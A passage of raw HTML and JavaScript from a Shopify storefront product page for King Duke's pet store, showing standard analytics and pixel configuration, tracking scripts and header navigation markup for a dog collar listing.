Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":11.95,"currencyCode":"USD"},"product":{"title":"Yellow Dog Design - Gingham Red \u0026 Blue Collar","vendor":"Yellow Dog Design","id":"9961727505","untranslatedTitle":"Yellow Dog Design - Gingham Red \u0026 Blue Collar","url":"\/products\/yellow-dog-design-gingham-red-blue-dog-collar","type":"Dog Collar"},"id":"38019122961","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345"},"sku":"SV11790","title":"X-Small","untranslatedTitle":"X-Small"},{"price":{"amount":14.95,"currencyCode":"USD"},"product":{"title":"Yellow Dog Design - Gingham Red \u0026 Blue Collar","vendor":"Yellow Dog Design","id":"9961727505","untranslatedTitle":"Yellow Dog Design - Gingham Red \u0026 Blue Collar","url":"\/products\/yellow-dog-design-gingham-red-blue-dog-collar","type":"Dog Collar"},"id":"38019123025","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345"},"sku":"SV11787","title":"Small","untranslatedTitle":"Small"},{"price":{"amount":15.95,"currencyCode":"USD"},"product":{"title":"Yellow Dog Design - Gingham Red \u0026 Blue Collar","vendor":"Yellow Dog Design","id":"9961727505","untranslatedTitle":"Yellow Dog Design - Gingham Red \u0026 Blue Collar","url":"\/products\/yellow-dog-design-gingham-red-blue-dog-collar","type":"Dog Collar"},"id":"38019123089","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345"},"sku":"SV11788","title":"Medium","untranslatedTitle":"Medium"},{"price":{"amount":16.95,"currencyCode":"USD"},"product":{"title":"Yellow Dog Design - Gingham Red \u0026 Blue Collar","vendor":"Yellow Dog Design","id":"9961727505","untranslatedTitle":"Yellow Dog Design - Gingham Red \u0026 Blue Collar","url":"\/products\/yellow-dog-design-gingham-red-blue-dog-collar","type":"Dog Collar"},"id":"38019123153","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345"},"sku":"SV11789","title":"Large","untranslatedTitle":"Large"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yellow Dog Design - Gingham Red \u0026 Blue Collar\",\"vendor\":\"Yellow Dog Design\",\"id\":\"9961727505\",\"untranslatedTitle\":\"Yellow Dog Design - Gingham Red \u0026 Blue Collar\",\"url\":\"\/products\/yellow-dog-design-gingham-red-blue-dog-collar\",\"type\":\"Dog Collar\"},\"id\":\"38019123089\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345\"},\"sku\":\"SV11788\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9961727505,"gid":"gid:\/\/shopify\/Product\/9961727505","vendor":"Yellow Dog Design","type":"Dog Collar","handle":"yellow-dog-design-gingham-red-blue-dog-collar","variants":[{"id":38019122961,"price":1195,"name":"Yellow Dog Design - Gingham Red \u0026 Blue Collar - X-Small","public_title":"X-Small","sku":"SV11790"},{"id":38019123025,"price":1495,"name":"Yellow Dog Design - Gingham Red \u0026 Blue Collar - Small","public_title":"Small","sku":"SV11787"},{"id":38019123089,"price":1595,"name":"Yellow Dog Design - Gingham Red \u0026 Blue Collar - Medium","public_title":"Medium","sku":"SV11788"},{"id":38019123153,"price":1695,"name":"Yellow Dog Design - Gingham Red \u0026 Blue Collar - Large","public_title":"Large","sku":"SV11789"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9961727505,"requestId":"53b788b0-3d2a-46bf-9989-1360ae7be5b7-1768854910"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"f94c861e-72f2-49fc-9a04-6270ff9bd8ad"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9961727505,"requestId":"53b788b0-3d2a-46bf-9989-1360ae7be5b7-1768854910","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":38019122961,"productId":9961727505,"productGid":"gid:\/\/shopify\/Product\/9961727505","name":"Yellow Dog Design - Gingham Red \u0026 Blue Collar - X-Small","price":"11.95","sku":"SV11790","brand":"Yellow Dog Design","variant":"X-Small","category":"Dog Collar","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":38019122961,"productId":9961727505,"productGid":"gid:\/\/shopify\/Product\/9961727505","name":"Yellow Dog Design - Gingham Red \u0026 Blue Collar - X-Small","price":"11.95","sku":"SV11790","brand":"Yellow Dog Design","variant":"X-Small","category":"Dog Collar","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/yellow-dog-design-gingham-red-blue-dog-collar"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
